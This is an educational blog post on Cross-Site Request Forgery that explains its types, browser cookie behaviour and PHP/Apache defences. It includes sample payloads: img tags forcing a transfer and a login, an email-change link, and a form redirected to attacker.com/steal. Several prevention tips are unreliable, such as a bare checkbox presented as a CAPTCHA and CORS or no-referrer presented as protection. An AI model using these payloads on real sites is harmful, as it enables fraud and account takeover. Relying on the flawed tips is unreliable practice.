
Introduction

Cross-Site Request Forgery (CSRF) is a critical web vulnerability that forces users to execute unwanted actions on a trusted website where they are authenticated. Attackers exploit this by tricking victims into making requests unknowingly, leading to unauthorized actions such as data modifications, account takeovers, or fund transfers.
In this blog, we will explore how CSRF works, its types, how browsers handle it, and preventive measures. Since this blog is designed for cyberhelper.in, it is optimized for SEO and readability.
What is CSRF and How Does It Work?
CSRF occurs when an attacker deceives an authenticated user into unknowingly submitting a request to a web application. Since the browser automatically includes the user’s session cookies, the request is executed as if it were initiated by the user.
How Browsers Interact with CSRF?
- Browsers automatically attach authentication cookies (session cookies, JWT tokens, etc.) with every request made to a domain.
- Attackers exploit this behavior by embedding malicious requests inside emails, websites, or social media links.
- If the user is logged in, the request executes without their knowledge.

Now, let’s explore the different types of CSRF attacks.
Types of CSRF Attacks
1. Stored CSRF
- The attack payload is saved in the web application’s database.
- Every time an admin or user accesses the affected page, the request is sent automatically.
Example:
An attacker injects malicious code into a comment box:
<img src="https://bank.com/transfer?amount=1000&to=attacker" />- When an admin views the comment, their browser automatically sends the transfer request, leading to unauthorized money transfers.
2. Reflected CSRF
- The attack is executed immediately when a victim clicks a malicious link.
- Unlike Stored CSRF, the attack is not persisted in the database.
Example:
A phishing email contains the following malicious link:
https://shopping-site.com/update-email?email=hacker@example.com- If the victim is logged into their account, clicking the link will change their email address to the attacker’s.
3. DOM-Based CSRF
- This attack manipulates JavaScript on the client side.
- It modifies a page’s DOM structure to send malicious requests.
Example:
A JavaScript function dynamically updates a form’s action:
var action = window.location.hash.substring(1);
document.getElementById("form").action = action;An attacker tricks a user into visiting:
https://victim-site.com/#https://attacker.com/steal- The form action changes dynamically, and when submitted, the request is sent to the attacker’s server.
4. Login CSRF
- This attack forces users to log into the attacker’s account.
- It is used for session fixation attacks where victims unknowingly perform actions on the attacker’s account.
Example:
A malicious webpage executes the following request:
<img src="https://trusted-site.com/login?username=hacker&password=1234" />- If the victim visits the page, their session switches to the attacker’s account, allowing the attacker to later access it.
How Browsers Handle CSRF
While browsers do not block CSRF attacks by default, they play a role in enabling or preventing exploitation.
How CSRF Exploits Browser Behavior?
- Automatic Cookie Submission – Browsers send authentication cookies with every request.
- Same-Origin Policy (SOP) – This prevents direct script execution from another site but does not block requests with cookies.
- CORS (Cross-Origin Resource Sharing) – It defines which external sites can make requests, but CSRF attacks exploit user-initiated actions rather than API requests.
Now, let’s discuss how to prevent CSRF attacks.
How to Prevent CSRF?
1. Use CSRF Tokens
- Implement random tokens that are required for form submissions.
- Verify tokens before processing requests.
Example in PHP:
session_start();
$token = bin2hex(random_bytes(32));
$_SESSION['csrf_token'] = $token;Add to HTML form:
<input type="hidden" name="csrf_token" value="<?php echo $token; ?>">Validate token on form submission:
if ($_POST['csrf_token'] !== $_SESSION['csrf_token']) {
die("CSRF attack detected!");
}2. Use SameSite Cookie Attribute
- Setting cookies with
SameSite=Strictprevents them from being sent in cross-site requests.
Example in PHP:
setcookie("session", $session_id, ["SameSite" => "Strict", "Secure" => true]);3. **Enable CORS w**ith Proper Restrictions
- Configure CORS to only allow trusted origins.
Example in Apache:
Header set Access-Control-Allow-Origin "https://trusted-site.com"4. Use CAPTCHA for Sensitive Actions
- Implement CAPTCHA on login, payments, or form submissions to prevent automated CSRF attacks.
Example:
<input type="checkbox" required> I am not a robot5. **Implement **Secure Headers
- Use Referrer Policy to prevent CSRF via referrer-based exploits.
Example:
Header set Referrer-Policy "no-referrer"Conclusion
CSRF attacks exploit the trust between users and websites, leading to severe security breaches. By understanding how browsers handle authentication and cookies, developers can implement robust security measures.
For more cybersecurity guides, visit CyberHelper.in.
Hashtags
#CyberSecurity, #CSRF, #WebSecurity, #EthicalHacking, #BugBounty, #WebDevelopment, #OnlineSafety, #CyberAttacks, #WebAppSecurity, #InfoSec
Backlink for More Learning
For a more detailed guide on CSRF prevention, visit OWASP CSRF Guide.







